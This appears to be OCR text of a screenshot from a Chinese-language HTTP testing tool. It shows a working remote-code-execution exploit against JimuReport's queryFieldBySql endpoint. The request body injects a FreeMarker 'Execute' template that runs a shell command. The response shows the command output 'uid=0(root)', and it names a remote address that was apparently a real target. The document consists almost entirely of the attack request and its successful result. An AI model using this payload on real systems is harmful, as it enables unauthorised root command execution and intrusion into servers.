 发送请求 强制 HTTPS 历史 爆破示例 ? 生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 POST /jmreport/queryFieldBySql HTTP/1.1
2 Host ? : your-ip:8085
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.
122 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length auto : 100
11
12 {"sql":"select 'result:<#assign ex=\"freemarker.template.
utility.Execute\"?new()> ${ex(\"id\")}'" }
Responses 279bytes / 136ms 美化 详 情
1 HTTP/1.1 200
远端地址:60.204.216.3:8085; 响应
时间:136ms; 总耗时:259ms; URL:
http://your-ip:8085/jmreport/q...
2 Vary: Origin
3 Vary: Access-Control-Request-Method
4 Vary: Access-Control-Request-Headers
5 Content-Type: application/json
6 Date: Mon, 06 May 2024 03:45:59 GMT
7 Connection: close
8 Content-Length: 279
9
10 {"success":true,"message":"解析成功","code":200,
"result":{"paramList":[],"fieldList":
[{"fieldName":"result: uid=0(root) gid=0(root)
groups=0(root) ","fieldText":"result: uid=0(root)
gid=0(root) groups=0(root) ","widgetType":"String",
"orderNum":1}]},"timestamp":1714967159006}